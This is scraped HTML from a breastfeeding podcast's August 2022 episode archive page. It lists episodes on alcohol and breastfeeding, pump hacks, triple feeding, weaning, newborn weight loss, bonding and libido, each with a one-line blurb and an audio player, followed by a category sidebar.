<audio class="wp-audio-shortcode podcast-episode-2444" id="audio-2444-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2444/dangers-of-overfeeding.mp3?download=true&#038;_=1" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2444/dangers-of-overfeeding.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2444/dangers-of-overfeeding.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>We are usually so concerned that our baby isn&#8217;t getting enough milk that we don&#8217;t realize that babies can actually be overfed.</p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-2442" class="entry entry-post post-2442 episode type-episode status-publish has-post-thumbnail hentry category-august-2022 tag-abby-theuring tag-alcohol-and-bed-sharing tag-alcohol-and-breastfeeding tag-alcohol-and-breastmilk tag-alcohol-and-newborns tag-alcohol-in-breastmilk tag-alcohol-in-foods tag-alcohol-metabolism tag-attachment-parenting tag-baby tag-bac tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-bal tag-benefits-of-breastfeeding tag-blood-alcohol-content tag-blood-alcohol-level tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pump-and-dump tag-pumping tag-sober-enough-to-drive-sober-enough-to-nurse">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/august-2022/" rel="category tag">August 2022</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/drinking-alcohol-while-breastfeeding/">
				<img width="640" height="480" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/02/Photo-0012.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/02/Photo-0012.jpg 640w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/02/Photo-0012-600x450.jpg 600w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/02/Photo-0012-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/drinking-alcohol-while-breastfeeding/" rel="bookmark">Drinking alcohol while breastfeeding</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="2442" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2442/drinking-alcohol-while-breastfeeding.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (36.0 B)" data-episode-duration="41:22" data-episode-size="36.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-2442" id="audio-2442-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2442/drinking-alcohol-while-breastfeeding.mp3?download=true&#038;_=2" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2442/drinking-alcohol-while-breastfeeding.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2442/drinking-alcohol-while-breastfeeding.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Few topics bring up as many emotions as breastfeeding and alcohol, but few topics have as much science backing them up.</p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-2438" class="entry entry-post post-2438 episode type-episode status-publish has-post-thumbnail hentry category-august-2022 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-compression tag-breast-feeding tag-breast-massage tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-hands-on-pumping tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-pumping-hacks tag-pumping-parts">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/august-2022/" rel="category tag">August 2022</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/the-best-breast-pump-hacks/">
				<img width="720" height="960" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/66696672_2661978673815389_6711291789078167552_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/66696672_2661978673815389_6711291789078167552_n.jpg 720w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/66696672_2661978673815389_6711291789078167552_n-225x300.jpg 225w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/66696672_2661978673815389_6711291789078167552_n-600x800.jpg 600w" sizes="(max-width: 720px) 100vw, 720px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/the-best-breast-pump-hacks/" rel="bookmark">The best breast pump hacks</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="2438" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2438/the-best-breast-pump-hacks.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (36.0 B)" data-episode-duration="43:24" data-episode-size="36.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-2438" id="audio-2438-3" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2438/the-best-breast-pump-hacks.mp3?download=true&#038;_=3" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2438/the-best-breast-pump-hacks.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2438/the-best-breast-pump-hacks.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>You were likely never taught how to use your breast pump so we are sharing the best hacks to make your job easier. </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-2436" class="entry entry-post post-2436 episode type-episode status-publish has-post-thumbnail hentry category-august-2022 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-supplementing tag-triple-feeding">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/august-2022/" rel="category tag">August 2022</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/triple-feeding/">
				<img width="825" height="825" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/05/36860440_10213578068460005_3314597902101250048_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/triple-feeding/" rel="bookmark">Triple Feeding</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="2436" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2436/triple-feeding.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (35.0 B)" data-episode-duration="38:54" data-episode-size="35.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-2436" id="audio-2436-4" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2436/triple-feeding.mp3?download=true&#038;_=4" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2436/triple-feeding.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2436/triple-feeding.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Triple feeding is when you are breastfeeding, supplementing and pumping. This is extremely difficult and should not be your long term plan.</p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-2432" class="entry entry-post post-2432 episode type-episode status-publish has-post-thumbnail hentry category-august-2022 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-weaning tag-weaning-a-toddler tag-weaning-an-infant tag-weaning-an-older-baby tag-weaning-at-1-year">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/august-2022/" rel="category tag">August 2022</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/weaning-an-older-baby/">
				<img width="825" height="335" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/66801875_10219116810899212_4557795435971870720_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/66801875_10219116810899212_4557795435971870720_n.jpg 960w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/66801875_10219116810899212_4557795435971870720_n-300x122.jpg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/66801875_10219116810899212_4557795435971870720_n-768x312.jpg 768w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/66801875_10219116810899212_4557795435971870720_n-600x244.jpg 600w" sizes="(max-width: 825px) 100vw, 825px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/weaning-an-older-baby/" rel="bookmark">Weaning an older baby</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="2432" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2432/weaning-an-older-baby.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (36.0 B)" data-episode-duration="41:38" data-episode-size="36.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-2432" id="audio-2432-5" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2432/weaning-an-older-baby.mp3?download=true&#038;_=5" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2432/weaning-an-older-baby.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2432/weaning-an-older-baby.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Weaning is a part of breastfeeding and a personal choice. We&#8217;ll give you the information you need to wean a baby that is over 1 year old. </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-2422" class="entry entry-post post-2422 episode type-episode status-publish has-post-thumbnail hentry category-august-2022 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-birth-weight tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fluids-during-birth tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-newborn tag-newborn-lose-birth-weight tag-newborn-losing-weight tag-newborn-weight-loss tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/august-2022/" rel="category tag">August 2022</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/newborn-weight-loss/">
				<img width="825" height="550" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/AdobeStock_421094015-1-1024x683.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/AdobeStock_421094015-1-1024x683.jpeg 1024w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/AdobeStock_421094015-1-300x200.jpeg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/AdobeStock_421094015-1-768x512.jpeg 768w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/AdobeStock_421094015-1-1536x1024.jpeg 1536w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/AdobeStock_421094015-1-2048x1365.jpeg 2048w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/AdobeStock_421094015-1-600x400.jpeg 600w" sizes="(max-width: 825px) 100vw, 825px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/newborn-weight-loss/" rel="bookmark">Newborn weight loss</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="2422" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2422/newborn-weight-loss.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (36.0 B)" data-episode-duration="40:26" data-episode-size="36.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-2422" id="audio-2422-6" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2422/newborn-weight-loss.mp3?download=true&#038;_=6" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2422/newborn-weight-loss.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2422/newborn-weight-loss.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>It is normal for babies to lose weight when they are first born. You will learn why they lose weight and how much to expect them to lose. </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-2418" class="entry entry-post post-2418 episode type-episode status-publish has-post-thumbnail hentry category-august-2022 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-bonding-with-baby tag-bonding-without-bottles tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-partner-bonding tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/august-2022/" rel="category tag">August 2022</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/bonding-without-bottles/">
				<img width="604" height="453" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/36882449_10156639141369783_3019588916505214976_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/36882449_10156639141369783_3019588916505214976_n.jpg 604w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/36882449_10156639141369783_3019588916505214976_n-300x225.jpg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/36882449_10156639141369783_3019588916505214976_n-600x450.jpg 600w" sizes="(max-width: 604px) 100vw, 604px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/bonding-without-bottles/" rel="bookmark">Bonding without bottles</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="2418" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2418/bonding-without-bottles.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (36.0 B)" data-episode-duration="40:29" data-episode-size="36.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-2418" id="audio-2418-7" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2418/bonding-without-bottles.mp3?download=true&#038;_=7" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2418/bonding-without-bottles.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2418/bonding-without-bottles.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>There are many ways that family and friends can bond with your baby without you having to pump for them to use a bottle. </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-2410" class="entry entry-post post-2410 episode type-episode status-publish has-post-thumbnail hentry category-august-2022 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-clogged-ducts tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-latch tag-mastitis tag-milk-supply tag-motherhood tag-newborn tag-newborn-behavior tag-nipple-shield tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/august-2022/" rel="category tag">August 2022</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/solutions-to-breastfeeding-problems/">
				<img width="724" height="960" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/36847960_10217053404991410_8967446570752540672_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/36847960_10217053404991410_8967446570752540672_n.jpg 724w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/36847960_10217053404991410_8967446570752540672_n-226x300.jpg 226w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/36847960_10217053404991410_8967446570752540672_n-600x796.jpg 600w" sizes="(max-width: 724px) 100vw, 724px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/solutions-to-breastfeeding-problems/" rel="bookmark">Solutions to breastfeeding problems</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="2410" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2410/solutions-to-breastfeeding-problems.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (35.0 B)" data-episode-duration="46:02" data-episode-size="35.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-2410" id="audio-2410-8" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2410/solutions-to-breastfeeding-problems.mp3?download=true&#038;_=8" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2410/solutions-to-breastfeeding-problems.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2410/solutions-to-breastfeeding-problems.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Anyone who breastfeeds is likely going to come across some problems. They can be fixed when you have the information you need! </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-2405" class="entry entry-post post-2405 episode type-episode status-publish has-post-thumbnail hentry category-august-2022 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-and-libido tag-breastfeeding-and-sex-drive tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-libido-postpartum tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-sex-drive-postpartum tag-touched-out">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/august-2022/" rel="category tag">August 2022</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/breastfeeding-and-libido/">
				<img width="640" height="480" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/07/2.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/07/2.jpg 640w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/07/2-300x225.jpg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/07/2-600x450.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/breastfeeding-and-libido/" rel="bookmark">Breastfeeding and libido</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="2405" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2405/breastfeeding-and-libido.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (35.0 B)" data-episode-duration="42:08" data-episode-size="35.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-2405" id="audio-2405-9" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2405/breastfeeding-and-libido.mp3?download=true&#038;_=9" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2405/breastfeeding-and-libido.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2405/breastfeeding-and-libido.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Did your libido disappear after having a baby? Or did your sex drive jump through the roof? Either way you are not alone! </p>
	</div>

	
</article>
								</div>

								
							<div class="col-12 col-lg-6 grid-sizer"></div>
						</div>

											</div>

					
			</div>

			<div class="col-12 col-md-4 col-lg-3">
				
<aside id="sidebar" class="widget-area">
	<section id="search-3" class="widget-odd widget-first widget-1 widget widget_search">
<form role="search" method="get" class="searchform" action="https://badassbreastfeedingpodcast.com/">
	<label for="search-form-698222c0a9334" class="screen-reader-text">Search for:</label>
	<input type="search" id="search-form-698222c0a9334" name="s" placeholder="Search&hellip;" value="">
	<button type="submit"><span class="screen-reader-text">Search</span><span class="mdi mdi-magnify"></span></button>
</form>
</section><section id="categories-3" class="widget-even widget-2 widget widget_categories"><h5 class="widget-title add-separator"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://badassbreastfeedingpodcast.com/category/april-2018/">April 2018</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://badassbreastfeedingpodcast.com/category/april-2019/">April 2019</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://badassbreastfeedingpodcast.com/category/april-2020/">April 2020</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://badassbreastfeedingpodcast.com/category/april-2021/">April 2021</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://badassbreastfeedingpodcast.com/category/april-2022/">April 2022</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://badassbreastfeedingpodcast.com/category/april-2023/">April 2023</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://badassbreastfeedingpodcast.com/category/april-2024/">April 2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://badassbreastfeedingpodcast.com/category/april-2025/">April 2025</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://badassbreastfeedingpodcast.com/category/august-2017/">August 2017</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://badassbreastfeedingpodcast.com/category/august-2018/">August 2018</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://badassbreastfeedingpodcast.com/category/august-2019/">August 2019</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://badassbreastfeedingpodcast.com/category/august-2020/">August 2020</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://badassbreastfeedingpodcast.com/category/august-2021/">August 2021</a>
</li>
	<li class="cat-item cat-item-1239 current-cat"><a aria-current="page" href="https://badassbreastfeedingpodcast.com/category/august-2022/">August 2022</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://badassbreastfeedingpodcast.com/category/august-2023/">August 2023</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://badassbreastfeedingpodcast.com/category/august-2024/">August 2024</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://badassbreastfeedingpodcast.com/category/august-2025/">August 2025</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://badassbreastfeedingpodcast.com/category/december-2017/">December 2017</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://badassbreastfeedingpodcast.com/category/december-2018/">December 2018</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://badassbreastfeedingpodcast.com/category/december-2019/">December 2019</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://badassbreastfeedingpodcast.com/category/december-2020/">December 2020</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://badassbreastfeedingpodcast.com/category/december-2021/">December 2021</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://badassbreastfeedingpodcast.com/category/december-2022/">December 2022</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://badassbreastfeedingpodcast.com/category/december-2023/">December 2023</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://badassbreastfeedingpodcast.com/category/december-2024/">December 2024</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://badassbreastfeedingpodcast.com/category/december-2025/">December 2025</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://badassbreastfeedingpodcast.com/category/february-2018/">February 2018</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://badassbreastfeedingpodcast.com/category/february-2019/">February 2019</a>
</li>
